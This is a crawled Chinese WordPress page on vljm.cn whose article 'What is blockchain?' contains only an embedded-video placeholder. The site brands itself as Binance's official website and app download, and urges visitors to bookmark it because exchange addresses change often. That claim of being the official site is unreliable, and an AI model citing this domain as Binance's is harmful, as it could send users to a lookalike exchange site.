

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vljm.cn/1202.html
body_size: 10552
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="no-js">

<head>
	<script src='/js/bian1.js'></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="profile" href="http://microformats.org/profile/specs" />
    <link rel="profile" href="http://microformats.org/profile/hatom" />
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>什么是“区块链”？ &#8211; 币安binance官网_币安交易所官方网站网址_币安APP下载</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.vljm.cn' />
<link rel="alternate" type="application/rss+xml" title="币安binance官网_币安交易所官方网站网址_币安APP下载 &raquo; Feed" href="http://www.vljm.cn/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.vljm.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vljm.cn%2F1202.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.vljm.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vljm.cn%2F1202.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.vljm.cn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.vljm.cn/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='http://www.vljm.cn/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='http://www.vljm.cn/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.vljm.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.vljm.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.vljm.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.vljm.cn/wp-json/wp/v2/posts/1202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vljm.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.vljm.cn/1202.html" />
<link rel='shortlink' href='http://www.vljm.cn/?p=1202' />
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>
</head>

<body id="site-body" class="wp-singular post-template-default single single-post postid-1202 single-format-standard wp-theme-wordstar multi-column single-author"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">
            跳转到内容        </a>
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.vljm.cn/" rel="home" itemprop="url" class="u-url url">币安binance官网_币安交易所官方网站网址_币安APP下载</a></p></div>                    
                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                                                        <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-1202" class="post-content post-1202 post type-post status-publish format-standard hentry category-binancenews tag-9 tag-46 tag-5 tag-47 h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.vljm.cn/1202.html" rel="bookmark" class="u-url url" itemprop="url">什么是“区块链”？</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.vljm.cn/1202.html" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2021-09-03T21:55:10+08:00">2021年9月3日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2021-09-03T21:55:10+08:00">2021年9月3日</time>
				</a>
			</li><li class="tag-links">
				<i class="fa fa-tags"></i>
				<span class="screen-reader-text">标签：</span>
				<a href="http://www.vljm.cn/tag/%e4%ba%92%e8%81%94%e7%bd%91" rel="tag">互联网</a>, <a href="http://www.vljm.cn/tag/%e5%88%9b%e4%b8%9a" rel="tag">创业</a>, <a href="http://www.vljm.cn/tag/%e7%a7%91%e6%8a%80" rel="tag">科技</a>, <a href="http://www.vljm.cn/tag/%e7%a7%91%e6%99%ae%e4%b8%80%e4%b8%8b" rel="tag">科普一下</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            <p><p class='video-hide'>{!&#8211; PGC_VIDEO:{&#8220;thumb_height&#8221;: 360, &#8220;thumb_url&#8221;: &#8220;5ff00001f8abbbf9e799&#8221;, &#8220;vname&#8221;: &#8220;&#8221;, &#8220;vid&#8221;: &#8220;a45a5e2e3628441ab79317df1a65efe3&#8221;, &#8220;thumb_width&#8221;: 480, &#8220;src_thumb_uri&#8221;: &#8220;5f6c0012b297b91bbadf&#8221;, &#8220;sp&#8221;: &#8220;toutiao&#8221;, &#8220;update_thumb_type&#8221;: 1, &#8220;vposter&#8221;: &#8220;http://p0.pstatp.com/origin/5ff00001f8abbbf9e799&#8221;, &#8220;video_size&#8221;: {&#8220;high&#8221;: {&#8220;duration&#8221;: 122.4, &#8220;h&#8221;: 480, &#8220;subjective_score&#8221;: 0, &#8220;w&#8221;: 640, &#8220;file_size&#8221;: 5536028}, &#8220;normal&#8221;: {&#8220;duration&#8221;: 122.4, &#8220;h&#8221;: 360, &#8220;subjective_score&#8221;: 0, &#8220;w&#8221;: 480, &#8220;file_size&#8221;: 3941583}}, &#8220;md5&#8221;: &#8220;2a0745ed9006e0f67d143d1c02c12898&#8221;, &#8220;duration&#8221;: 122.4, &#8220;file_sign&#8221;: &#8220;2a0745ed9006e0f67d143d1c02c12898&#8221;, &#8220;thumb_uri&#8221;: &#8220;5ff00001f8abbbf9e799&#8221;, &#8220;vu&#8221;: &#8220;a45a5e2e3628441ab79317df1a65efe3&#8221;} &#8211;}</p></p>
            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.vljm.cn/1200.html" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">现在比较火的区块链挖矿和比特币有什么区别吗？</span></a></div><div class="nav-next"><a href="http://www.vljm.cn/1203.html" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">比特币和区块链有什么区别？</span></a></div></div>
	</nav>        <div class="clear"></div>
        <div class="author-info byline author p-author vcard hcard h-card author-2" itemprop="author " itemscope itemtype="http://schema.org/Person">
            <div class="author-avatar">
                <img alt='' src='https://secure.gravatar.com/avatar/f7276287148e6bf1ba1608ef1cbd2f0867eaf4b1b4864a22123b7c40cd252de9?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7276287148e6bf1ba1608ef1cbd2f0867eaf4b1b4864a22123b7c40cd252de9?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo u-photo' height='70' width='70' itemprop="image" decoding='async'/>            </div>
            <div class="author-description">
                <h3 class="author-title"><a href="http://www.vljm.cn/author/binance" title="Posts by 币 安" rel="author" class="url u-url " itemprop="url"> <span class="fn p-name" itemprop="name">
                            币 安                        </span> </a></h3>
                                <div class="author-metas"><a href=http://www.vljm.cn/author/binance title="2999 Posts" class="posts"><i class="fa fa-thumb-tack"></i><span>2999</span></a><a href="http://www.vljm.cn/author/binance/feed" rel="noopener"  title="Subscribe RSS Feed" target="_blank" class="social rss"><i class="fa fa-rss"></i><span>RSS订阅</span></a><div class="clear"></div>
		</div>            </div>
            <div class="clear"></div>
        </div>
    </article>
        </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  <section id="block-31" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading">收藏本站<br><br></h3>



<p> 鉴于币安及其他交易所访问地址经常更换，为了你能够更加便捷访问，可以在电脑端<strong>按Ctrl+D收藏本站</strong>，手机端点击收藏按钮，便于交易所访问。 </p>
</div></div>
<div class="clear"></div></section><section id="block-23" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<h3 class="has-text-align-center wp-block-heading">三大比特币交易平台<br><br></h3>



<ul class="wp-block-list"><li>币安Binance官方网站</li><li>OKex欧易交易所</li><li>火币Huobi交易所</li></ul>



<p></p>
</div></div>
<div class="clear"></div></section><section id="block-36" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="http://www.vljm.cn/category/binancenews">币安交易所平台新闻</a>
</li>
</ul><div class="clear"></div></section><section id="block-20" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="has-text-align-center wp-block-heading">币安最新消息<br><br></h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5154.html">比特币涨到25万，家庭台式机24小时挖矿，多久能挖到一枚？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5153.html">比特币为什么突然涨到很高？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5152.html">比特币还有多少没有挖掘出来？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5151.html">比特币全网算力的70%在国内，那么中国可以完全摧毁整个比特币体系吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5150.html">21万一个的比特币，自己能挖到吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5149.html">虚拟货币钱包你用的哪个？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5148.html">比特币钱包有什么用？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5147.html">比特币可以全球支付吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5146.html">21万一个的比特币，自己能挖到吗？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5145.html">如何注册比特币钱包，拥有自己的比特币地址？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5144.html">比特币钱包是干嘛的？</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.vljm.cn/5143.html">要是现在有一个比特币，怎么才能把它变成人民币呢？</a></li>
</ul>


<p></p>
</div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="币安binance官网_币安交易所官方网站网址_币安APP下载" />
        <meta itemprop="url" content="http://www.vljm.cn/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">
            <a href="http://www.vljm.cn/" rel="home">&copy;
                2026&nbsp;
                币安binance官网_币安交易所官方网站网址_币安APP下载.</a>
            <a href="https://wordpress.org/" rel="generator">
                由 WordPress 强力驱动.</a>
            <a href="https://linesh.com/projects/wordstar/" rel="generator">
                WordStar</a>,
            <a href="https://linesh.com/" rel="generator">
                主题由Linesh Jose提供</a>
        </p>
    </div>
</footer>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad20bf6367dab52e2685fda7c63a206a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="speculationrules">
